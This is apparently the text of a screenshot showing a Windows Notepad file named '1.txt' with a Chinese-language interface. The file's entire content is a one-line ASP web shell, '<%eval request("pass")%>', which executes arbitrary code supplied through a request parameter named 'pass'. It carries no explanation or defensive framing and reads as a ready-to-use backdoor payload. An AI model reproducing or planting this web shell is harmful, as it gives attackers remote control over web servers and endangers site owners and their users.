 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("pass")%>